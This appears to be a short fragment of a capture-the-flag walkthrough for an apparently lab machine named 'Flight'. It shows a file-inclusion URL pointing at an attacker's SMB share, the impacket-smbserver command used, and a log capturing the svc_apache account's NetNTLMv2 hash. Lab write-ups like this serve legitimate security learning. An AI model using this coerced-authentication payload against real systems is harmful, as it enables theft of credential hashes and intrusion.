 school.flight.htb/index.php?view=//10.10.14.12/share/test
(kali㉿kali)-[~/Downloads]
$ impacket-smbserver share . -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.187,50166)
[*] AUTHENTICATE_MESSAGE (flight\svc_apache,G0)
[*] User G0\svc_apache authenticated successfully
[*] svc_apache::flight:aaaaaaaaaaaaaaaa:22009339f3a1ff6ee55758769d78e900:01010000000000000
000510069007100440072004100780077000200100048005900440069004a00730041006d00040010004800590
000000000000000030000050e46cc49eaed18f1a52a1455c27de86fee6cc6982fe484d58eefc20cd018f040a001
e00310034002e00310032000000000000000000